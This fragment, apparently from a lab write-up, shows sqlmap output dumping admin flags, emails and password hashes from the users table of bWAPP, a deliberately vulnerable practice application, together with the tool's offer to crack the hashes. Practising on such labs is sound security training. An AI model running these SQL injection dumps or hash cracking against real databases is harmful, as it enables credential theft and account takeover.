 [00:43:53] [INFO] fetching entries of column(s) 'admin,email,password' for table 'users' in database 'bWAPP'
[00:43:53] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bWAPP
Table: users
[2 entries]
+-------+------------------------------------------+--------------------------+
| admin | password                                 | email                    |
+-------+------------------------------------------+--------------------------+
| 1     | 6885858486f31043e5839c735d99457f045affd0 | bwapp-aim@mailinator.com |
| 1     | 6885858486f31043e5839c735d99457f045affd0 | bwapp-bee@mailinator.com |
+-------+------------------------------------------+--------------------------+